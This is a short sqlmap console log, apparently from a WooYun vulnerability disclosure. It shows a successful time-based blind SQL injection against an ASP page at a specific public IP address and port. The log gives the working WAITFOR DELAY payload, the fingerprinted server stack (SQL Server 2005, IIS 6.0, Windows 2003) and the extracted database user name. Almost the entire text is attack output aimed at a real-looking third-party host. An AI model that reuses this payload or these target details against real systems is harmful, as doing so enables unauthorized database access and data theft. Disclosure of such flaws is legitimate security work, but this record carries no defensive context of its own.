 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://221.234.43.179:7202/PubInfo/AreaAnalysis.asp?Qryszqx=' WAITF
OR DELAY '0:0:5'-- AND 'zBpm'='zBpm
---
[14:37:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[14:37:24] [INFO] fetching current user
[14:37:24] [INFO] read from file 'C:\Python27\sqlmap\output\221.234.43.179\sessi
on': sign2012
current user:    'sign2012'
[14:37:24] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.234.43.179'
[*] shutting down at: 14:37:24
C:\Python27\sqlmap>
www.wooyun.org